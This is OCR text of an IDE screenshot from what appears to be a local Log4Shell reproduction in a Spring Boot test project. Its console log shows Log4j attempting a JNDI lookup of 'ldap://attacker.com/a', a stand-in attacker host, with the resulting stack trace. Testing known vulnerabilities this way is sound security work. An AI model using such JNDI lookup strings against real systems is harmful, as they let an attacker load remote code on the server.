 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j-test - SomeController.java [log4j-test.main]
log4j-test src main java com fun log4jtest controller SomeController Log4jTestApplication
Project
Project Log4jTestApplication.java .gitignore README.md SomeController.java build.gradle (log4j-test)
Gradle
log4j-test C:\code\log4j-test
.gradle
.idea
build
gradle
src
main
java
com.fun.log4jtest
20
21 }
22
3
Run: log4j-test [:Log4jTestApplication.main()] log4j-test [dependencies]
log4j-test [:Log4jTestApplication 29 sec
:Log4jTestApplication.main() 1 29 sec
java.net.ConnectException: Connec
2021-12-13 13:15:16.742  INFO 14952 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContex
2021-12-13 13:15:16.742  INFO 14952 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization comple
2021-12-13 13:15:17.055  INFO 14952 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with conte
2021-12-13 13:15:17.070  INFO 14952 --- [           main] c.f.l.Log4jTestApplication               : Started Log4jTestApplication in 2.125 seconds (JV
2021-12-13 13:15:24.115  INFO 14952 --- [nio-8080-exec-2] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcher
2021-12-13 13:15:24.115  INFO 14952 --- [nio-8080-exec-2] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2021-12-13 13:15:24.116  INFO 14952 --- [nio-8080-exec-2] o.s.w.s.DispatcherServlet                : Completed initialization in 0 ms
2021-12-13 13:15:26,547 http-nio-8080-exec-2 WARN Error looking up JNDI resource [ldap://attacker.com/a]. javax.naming.CommunicationException: attacke
at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection.java:237)
at java.naming/com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
at java.naming/com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1610)
at java.naming/com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2751)
at java.naming/com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:319)
at java.naming/com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLContextFactory.java:60)
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)
at java.naming/com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:204)
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at java.naming/javax.naming.InitialContext.lookup(InitialContext.java:409)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
Structure
Bookmarks
Version Control Run TODO Problems Terminal SonarLint Services Build Dependencies 1 Event Log
Gradle sync finished in 3 s 178 ms (56 minutes ago) 6:62 CRLF UTF-8 4 spaces